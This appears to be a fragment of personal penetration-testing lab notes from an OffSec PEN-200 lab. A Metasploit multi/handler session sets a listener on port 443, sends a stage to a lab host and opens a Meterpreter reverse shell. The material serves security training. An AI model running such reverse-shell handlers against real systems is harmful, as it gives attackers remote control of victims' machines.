 fish@kali: ~/offsec/pen-200/labs/sandbox/10.5.5.25/tools 148x19
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => 192.168.45.188
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.45.188:443
[*] Sending stage (175686 bytes) to 10.11.1.250
[*] Meterpreter session 1 opened (192.168.45.188:443 -> 10.11.1.250:58251) at 2023-03-23 09:30:25 -0700
meterpreter >
10.5.5.25
Exploits
PrivEsc
Exploits
Template